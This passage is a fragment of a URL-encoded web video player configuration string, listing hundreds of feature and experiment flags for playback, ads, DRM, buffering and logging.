026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d2\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_